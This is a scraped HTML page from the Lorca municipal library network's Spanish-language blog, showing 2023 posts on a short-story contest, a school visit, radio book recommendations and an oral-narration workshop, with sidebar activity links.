<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoDIWVksy5ev6s8pDMZUIpEqLoyLylSxcbWggpBUBjXAZuNLbB_jcEo_YJXR4ZeLrQq782yfADDBVq4PNH9_4C62xJxPohZyROtRwPu0HPM2UPtdxxj44GTsVPwKkPJlZfRo5TK4cQPZHR7StGZClHhA6c-Usw-jgB9EmNOGilRTqe77_jcMaOmtGY/s320/Certamen%20Purias.png&description=ACTA DEL JURADO DEL V CERTAMEN DE RELATO CORTO DE LA BIBLIOTECA DE PURIAS, PERTENECIENTE A LA RED MUNICIPAL DE BIBLIOTECAS DE LORCA, DEPENDI...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p48484189565907289","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/acta-del-jurado-del-v-certamen-de.html","Acta del jurado del V Certamen de Relato Corto de la Biblioteca de Purias","junio 16, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20de%20Purias?max-results=6' rel='tag'>Biblioteca de Purias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Concursos?max-results=6' rel='tag'>Concursos, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Relato%20corto?max-results=6' rel='tag'>Relato corto, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQOPED0l3ZRW-zgZgQqwCIRgQg5Dhumk5jh0-_TgM6TbBYmwOE5Shj73m7aQcIx5AISVXQjgRuytgDzVSgM7ssEjxZSRk-5-187XDPrIw7D7sxaOKrbBBDeDAFO90nxSgvNesM0AZoEmYUaqOQbORrentpFlwEqydvD8eH7lTO8I9DNBJdkB71l89U/s320/aa0d7f02-b349-43ad-82d0-def4b73dd89d.jpeg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='1897683444649349486' itemprop='postId'/>
<a name='1897683444649349486'></a>
<div class='post-body entry-content' id='post-body-1897683444649349486'>
<div id='p1897683444649349486'>
<div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQOPED0l3ZRW-zgZgQqwCIRgQg5Dhumk5jh0-_TgM6TbBYmwOE5Shj73m7aQcIx5AISVXQjgRuytgDzVSgM7ssEjxZSRk-5-187XDPrIw7D7sxaOKrbBBDeDAFO90nxSgvNesM0AZoEmYUaqOQbORrentpFlwEqydvD8eH7lTO8I9DNBJdkB71l89U/s1600/aa0d7f02-b349-43ad-82d0-def4b73dd89d.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQOPED0l3ZRW-zgZgQqwCIRgQg5Dhumk5jh0-_TgM6TbBYmwOE5Shj73m7aQcIx5AISVXQjgRuytgDzVSgM7ssEjxZSRk-5-187XDPrIw7D7sxaOKrbBBDeDAFO90nxSgvNesM0AZoEmYUaqOQbORrentpFlwEqydvD8eH7lTO8I9DNBJdkB71l89U/s320/aa0d7f02-b349-43ad-82d0-def4b73dd89d.jpeg" width="320" /></a></div><br /><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: center;">En un mundo ideal en el que no existiese el estrés y las obligaciones, podríamos plantearnos dedicar todo el tiempo del mundo a las cosas que más nos gustan e importan, pero puesto que muy pocos pueden hacerlo, planteemos objetivos realistas y no convirtamos esta actividad en una carga, cuando debería ser, bajo toda condición, un momento familiar en el que disfrutar plenamente acompañados del maravilloso mundo del libro.</div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/visita-la-biblioteca-pilar-barnes-de.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/visita-la-biblioteca-pilar-barnes-de.html&title=Visita a la Biblioteca Pilar Barnés de alumnos de 2° de Primaria con sus profe y padres' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/visita-la-biblioteca-pilar-barnes-de.html&title=Visita a la Biblioteca Pilar Barnés de alumnos de 2° de Primaria con sus profe y padres' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/visita-la-biblioteca-pilar-barnes-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQOPED0l3ZRW-zgZgQqwCIRgQg5Dhumk5jh0-_TgM6TbBYmwOE5Shj73m7aQcIx5AISVXQjgRuytgDzVSgM7ssEjxZSRk-5-187XDPrIw7D7sxaOKrbBBDeDAFO90nxSgvNesM0AZoEmYUaqOQbORrentpFlwEqydvD8eH7lTO8I9DNBJdkB71l89U/s320/aa0d7f02-b349-43ad-82d0-def4b73dd89d.jpeg&description=En un mundo ideal en el que no existiese el estrés y las obligaciones, podríamos plantearnos dedicar todo el tiempo del mundo a las cosas qu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p1897683444649349486","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/visita-la-biblioteca-pilar-barnes-de.html","Visita a la Biblioteca Pilar Barnés de alumnos de 2&#176; de Primaria con sus profe y padres","junio 06, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20lectura?max-results=6' rel='tag'>animación a lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Educaci%C3%B3n%20Primaria?max-results=6' rel='tag'>Educación Primaria, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Pilar%20Barn%C3%A9s?max-results=6' rel='tag'>Pilar Barnés, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Visitas?max-results=6' rel='tag'>Visitas, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Visitas%20escolares?max-results=6' rel='tag'>Visitas escolares, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivUP9Htx0o5HcQwlkS2gUABC4TmNzpTZGrSkoAKLayfB2nijz6s-DScf9XD5aTVTjXHmaxcFWhH2sJgCR_1OPEisZyMpFDWvcb_KuNCN6O7hoVI9sLWzpBu4FM9RsEr3eUVIMXz_RtRXHFPt9bYMPzhNbXAVRR-sxFHkrt5ri7CE9az8kG2INO0xx2/s1600/chica%20escuchando.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='4429990589110468499' itemprop='postId'/>
<a name='4429990589110468499'></a>
<div class='post-body entry-content' id='post-body-4429990589110468499'>
<div id='p4429990589110468499'>
<p>&nbsp; &nbsp; &nbsp;&nbsp;<span style="text-align: center;">&nbsp;</span><span style="text-align: center;">&nbsp;</span><b style="text-align: center;">En "De buena mañana" de Cadena Azul nuestra compañera Elena Hernández&nbsp;</b><span style="text-align: center;"><b>&nbsp;nos recomienda la novela&nbsp;</b></span><b>&nbsp;<a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?TITN=21486" target="_blank">"Mi familia y otros animales"</a> de Gerald Durrell y "Maldita feminista" de Loola Pérez&nbsp;</b></p><div style="text-align: center;"><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El original estilo narrativo de Gerald Durrell, combinación de varios géneros, como el retrato de gentes y lugares, la autobiografía y el relato humorístico, explica el gran éxito obtenido desde el día de su publicación.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Con Maldita feminista Loola Pérez nos ofrece un acercamiento valiente a los grandes temas sociales que no consiguen poner de acuerdo a las mujeres. Loola una de las voces jóvenes más mediáticas y polémicas de la actualidad.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div></div><p style="text-align: center;"><span style="color: #cc0000; font-size: large;">Esperamos que os guste</span></p><div style="text-align: center;"><br /></div><div>La música que abre es&nbsp;<a href="https://www.youtube.com/watch?v=W8AzNAekDrk" target="_blank">Zorba&#8217;s Dance</a>&nbsp;y esta es la música para terminar la primera parte&nbsp;<a href="https://www.youtube.com/watch?v=b44-5M4e9nI" target="_blank">Carnival of the Animals</a>&nbsp;.&nbsp;Seguimos con la música de la segunda parte&nbsp;<a href="https://www.youtube.com/watch?v=_r2pFiSKBc8" target="_blank">Vaya Con Dios</a>&nbsp;y cerramos con&nbsp;</div><a href="https://www.youtube.com/watch?v=H4CTQDr3ziA" target="_blank">Lana Del Rey - Love</a><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div><span style="font-size: large;"><b>ESCUCHA EL PODCAST</b></span></div><div><span style="font-size: large;"><b><br /></b></span></div><div><span style="font-size: large;"><b><br /></b></span></div>

<iframe allowfullscreen="" frameborder="0" height="200" loading="lazy" scrolling="no" src="https://www.ivoox.com/player_ej_109480789_6_1.html" width="100%"></iframe><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivUP9Htx0o5HcQwlkS2gUABC4TmNzpTZGrSkoAKLayfB2nijz6s-DScf9XD5aTVTjXHmaxcFWhH2sJgCR_1OPEisZyMpFDWvcb_KuNCN6O7hoVI9sLWzpBu4FM9RsEr3eUVIMXz_RtRXHFPt9bYMPzhNbXAVRR-sxFHkrt5ri7CE9az8kG2INO0xx2/s320/chica%20escuchando.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="213" data-original-width="320" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivUP9Htx0o5HcQwlkS2gUABC4TmNzpTZGrSkoAKLayfB2nijz6s-DScf9XD5aTVTjXHmaxcFWhH2sJgCR_1OPEisZyMpFDWvcb_KuNCN6O7hoVI9sLWzpBu4FM9RsEr3eUVIMXz_RtRXHFPt9bYMPzhNbXAVRR-sxFHkrt5ri7CE9az8kG2INO0xx2/s1600/chica%20escuchando.jpg" width="320" /></a></div><div style="text-align: center;"><br /></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/mi-familia-y-otros-animales-y-maldita.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/mi-familia-y-otros-animales-y-maldita.html&title=Mi familia y otros animales y Maldita feminista en la radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/mi-familia-y-otros-animales-y-maldita.html&title=Mi familia y otros animales y Maldita feminista en la radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/mi-familia-y-otros-animales-y-maldita.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivUP9Htx0o5HcQwlkS2gUABC4TmNzpTZGrSkoAKLayfB2nijz6s-DScf9XD5aTVTjXHmaxcFWhH2sJgCR_1OPEisZyMpFDWvcb_KuNCN6O7hoVI9sLWzpBu4FM9RsEr3eUVIMXz_RtRXHFPt9bYMPzhNbXAVRR-sxFHkrt5ri7CE9az8kG2INO0xx2/s1600/chica%20escuchando.jpg&description=           En &quot;De buena mañana&quot; de Cadena Azul nuestra compañera Elena Hernández   nos recomienda la novela    &quot;Mi familia y ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p4429990589110468499","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/mi-familia-y-otros-animales-y-maldita.html","Mi familia y otros animales y Maldita feminista en la radio","junio 01, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Cadena%20Azul?max-results=6' rel='tag'>Cadena Azul, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/De%20Buena%20Ma%C3%B1ana?max-results=6' rel='tag'>De Buena Mañana, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20en%20la%20Radio?max-results=6' rel='tag'>La Biblioteca en la Radio, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20Recomienda?max-results=6' rel='tag'>La Biblioteca Recomienda, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Recomendaciones?max-results=6' rel='tag'>Recomendaciones, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01GreK89v34J4IPRd92dRBc-x9apUsUkx9jVmqTCHb8FkXlGh-fhpffBkaFjF7W3nkyFXpj_Kxltqp1dJeSa74Ft_ucejKjtilw9vWGoYSk1XVu4fEr1GasW2gTfpLXBxYnLrV2VX4Iga0rahtzP3DsdXkQhKaqozHB3yU7AtcrNa71Oq9Zd9U-KL/w400-h185/0843ef6e-61c9-4817-8bfc-44cbd0a41fae.jpeg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='5689373922105653613' itemprop='postId'/>
<a name='5689373922105653613'></a>
<div class='post-body entry-content' id='post-body-5689373922105653613'>
<div id='p5689373922105653613'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01GreK89v34J4IPRd92dRBc-x9apUsUkx9jVmqTCHb8FkXlGh-fhpffBkaFjF7W3nkyFXpj_Kxltqp1dJeSa74Ft_ucejKjtilw9vWGoYSk1XVu4fEr1GasW2gTfpLXBxYnLrV2VX4Iga0rahtzP3DsdXkQhKaqozHB3yU7AtcrNa71Oq9Zd9U-KL/s1600/0843ef6e-61c9-4817-8bfc-44cbd0a41fae.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="739" data-original-width="1600" height="185" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01GreK89v34J4IPRd92dRBc-x9apUsUkx9jVmqTCHb8FkXlGh-fhpffBkaFjF7W3nkyFXpj_Kxltqp1dJeSa74Ft_ucejKjtilw9vWGoYSk1XVu4fEr1GasW2gTfpLXBxYnLrV2VX4Iga0rahtzP3DsdXkQhKaqozHB3yU7AtcrNa71Oq9Zd9U-KL/w400-h185/0843ef6e-61c9-4817-8bfc-44cbd0a41fae.jpeg" width="400" /></a></div><br /><div style="text-align: center;"><br /></div><div style="text-align: center;">Ayer , finalizó el Taller de Narración Oral que fue impartido por Inma Guillen , que nos enseño múltiples formas de narrar historias, cuentos.Fue un taller muy productivo, intenso y ameno del que todos los participantes ,según sus propias apreciaciones y evaluaciones quedaron encantados del mismo. Agradecemos las grandes enseñanzas compartidas por la dulce Inma Guillen asi como la participación tan activa de los alumnos.</div><div style="text-align: center;"><br /></div><div style="text-align: center;">Este taller se puedo desarrollar gracias al trabajo en equipo con la <a href="https://www.facebook.com/RedDeBibliotecasDeLorca?__cft__[0]=[base64]&amp;__tn__=-]K-y-R">Red de Bibliotecas de Lorca</a> asi como a la subvención otorgada por Ministerio de Cultura y Deporte "Lectura infinita".</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><span style="font-size: large;"><b>Algunas fotos</b></span></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div>

<div id="fb-root"></div>
<script async="" crossorigin="anonymous" defer="" nonce="uNweChtW" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&amp;version=v17.0"></script>

<div class="fb-post" data-href="https://www.facebook.com/RedDeBibliotecasDeLorca/posts/pfbid02TQWDNXP246okVYFmAYhva9df8yg8JRbhv18r94j7BZv4DXo622745NScq7RdDgqMl" data-show-text="true" data-width="500"><blockquote cite="https://www.facebook.com/RedDeBibliotecasDeLorca/posts/557346969919340" class="fb-xfbml-parse-ignore" style="text-align: center;">Publicado por <a href="https://www.facebook.com/RedDeBibliotecasDeLorca">Red de Bibliotecas de Lorca</a> en&nbsp;<a href="https://www.facebook.com/RedDeBibliotecasDeLorca/posts/557346969919340">Jueves, 1 de junio de 2023</a></blockquote></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-del-taller-de-narracion-oral.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-del-taller-de-narracion-oral.html&title=Fotos del taller de narración oral' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-del-taller-de-narracion-oral.html&title=Fotos del taller de narración oral' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-del-taller-de-narracion-oral.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh01GreK89v34J4IPRd92dRBc-x9apUsUkx9jVmqTCHb8FkXlGh-fhpffBkaFjF7W3nkyFXpj_Kxltqp1dJeSa74Ft_ucejKjtilw9vWGoYSk1XVu4fEr1GasW2gTfpLXBxYnLrV2VX4Iga0rahtzP3DsdXkQhKaqozHB3yU7AtcrNa71Oq9Zd9U-KL/w400-h185/0843ef6e-61c9-4817-8bfc-44cbd0a41fae.jpeg&description=Ayer , finalizó el Taller de Narración Oral que fue impartido por Inma Guillen , que nos enseño múltiples formas de narrar historias, cuento...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p5689373922105653613","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/fotos-del-taller-de-narracion-oral.html","Fotos del taller de narración oral","junio 01, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Actividades?max-results=6' rel='tag'>Actividades, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20del%20Mayor?max-results=6' rel='tag'>Biblioteca del Mayor, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Inma%20Guill%C3%A9n?max-results=6' rel='tag'>Inma Guillén, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Narraci%C3%B3n%20oral?max-results=6' rel='tag'>Narración oral, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Pilar%20Barn%C3%A9s?max-results=6' rel='tag'>Pilar Barnés, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Red%20de%20Bibliotecas%20de%20Lorca?max-results=6' rel='tag'>Red de Bibliotecas de Lorca, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Taller?max-results=6' rel='tag'>Taller, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/search?updated-max=2023-07-28T06:40:00-04:00&amp;max-results=10&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/search?updated-max=2023-06-01T13:22:00-04:00&amp;max-results=10' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://bibliotecasmunicipalesdelorca.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2026/01/encuentro-con-la-ilustradora-violeta.html'>Encuentro con la ilustradora Violeta Monreal en la Biblioteca Pilar Barnés</a></h3>
<p>
&#160;  Encuentros con Autor  en la Biblioteca Pilar Barnés Hoy hemos vivido una mañana maravillosa e inspiradora con la ilustradora Violeta Monr...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilhj2uh-RUUEhVz461q4HqVH25eIA6NDEPYeKFUNTPtLab0a3zRUgy434vE0u4UL8In29JUX8Updxs0qK1Vi2MwbgwIOjQPGDp3X-j0VGx05XwW9U-1U6VVucY9P4ficEosLNqSTKRVvPzCcacOPzhgoPQlNsJum0OjL1aQJnZziZI6cm1QGv5jBPDTgw/w400-h249/WhatsApp%20Image%202026-01-14%20at%2010.56.05.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Actividades destacadas de la Red</h2>
<div class='widget-content'>
<div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2025/11/bases-del-18-certamen-de-narracion-para.html">Bases del Certámen "Ángeles Pascual"</a><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2025/11/bases-del-18-certamen-de-narracion-para.html"> </a>2026 <b style="color: red;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2025/10/xli-edicion-del-concurso-infantil-de.html">Bases del Premio 'María Fernández-Luna" </a>2026 <b style="color: red; font-size: 100%;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20del%20Mayor" style="font-size: 100%;">Biblioteca del Mayor</a></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Biblioteca%20quitapesares">Biblioteca Quitapesares</a></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2025/02/bases-del-vii-certamen-de-relato-corto.html">Certamen relato corto Biblioteca de Purias</a> 2025 <b style="color: red;">Nuevo</b></div><div style="font-weight: normal;"><i><a href="https://www.youtube.com/results?search_query=ciclo+leja+82">Ciclo Leja 82</a> <b style="color: red; font-size: 100%;"></b></i></div><div style="font-style: normal; font-weight: normal;"><span style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2013/12/wanted-lector.html">Clubes de Lectura</a> <a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2013/12/wanted-lector.html">Hazte socio</a> </span><b style="color: red; font-size: 100%;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/p/apps-para-tu-movil.html">Descargate las aplicaciones para tu móvil</a></div><div style="font-style: normal; font-weight: normal;"><a href="http://www.redbibliotecas.carm.es/RedBibliotecas/faces/generaPagina.jsp?idioma=1&amp;pagina=544">eBiblio Murcia</a></div><div style="font-style: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2025/09/encuentros-con-autor-curso-202526.html">Encuentros con Autor</a> 2025/26 <b style="color: red;">Nuevo</b></div><div style="font-weight: normal;"><i><a href="http://www.cineclubparadiso.es/">Filmoteca Paradiso</a></i></div><div style="font-style: normal; font-weight: normal;"><i><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/p/guias-de-lectura_26.html">Guías de Lectura</a> </i><i style="font-size: medium;"></i></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20desde%20tu%20sof%C3%A1">La Biblioteca desde tu sofá</a> <b style="color: red; font-size: 100%;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2019/12/itinerantes-lecturas-que-vienen-y-van.html">Itinerantes</a> <b style="color: red; font-size: 100%;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Feria%20del%20libro">Feria del Libro 2024 </a> <b style="color: red; font-size: 100%;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2020/01/view-post-on-imgur.html">Juegos de rol en la Biblioteca</a> <b style="color: red; font-size: 100%;">Nuevo</b></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2013/05/acto-de-presentacion-del-libro-acuerdo.html">Libro 'Me acuerdo de Lorca'</a></div><div style="font-style: normal; font-weight: normal;"><a href="https://bibliotecasmunicipalesdelorca.blogspot.com/2013/06/libros-que-recomendarias-un-amigo.html">Libros que recomendarías a un amigo mientras te tomas un café</a></div><div style="font-style: normal; font-weight: normal;"><i><a href="https://catalogobrmu.carm.es/cgi-bin/abnetopac/?ACC=DOSEARCH&amp;xsqf01=Lectura+facil">Libros de Lectura Fácil</a> </i><b style="color: red; font-size: 100%;">Nuevo</b></div><div 